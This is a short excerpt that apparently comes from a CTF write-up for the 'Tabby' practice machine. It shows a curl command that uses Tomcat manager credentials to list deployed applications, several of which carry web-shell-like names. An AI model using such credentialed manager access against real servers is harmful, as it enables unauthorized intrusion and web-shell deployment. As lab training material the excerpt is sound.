 -Author:@Corshine-
➜ tabby curl --user 'tomcat':'$3cureP4s5w0rd123!' 'http://10.10.10.194:8080/manager/text/list'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/cps:running:0:cps
/corshinecorshine.war:running:0:corshinecorshine.war
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/docs/corshine.war:running:1:docs#corshine.war
/realcorshine.war:running:0:realcorshine.war
/final-shell:running:0:final-shell
/manager:running:0:/usr/share/tomcat9-admin/manager
/shelllyh1:running:0:shelllyh1
/docs:running:0:/usr/share/tomcat9-docs/docs
/pwn:running:0:pwn
➜ tabby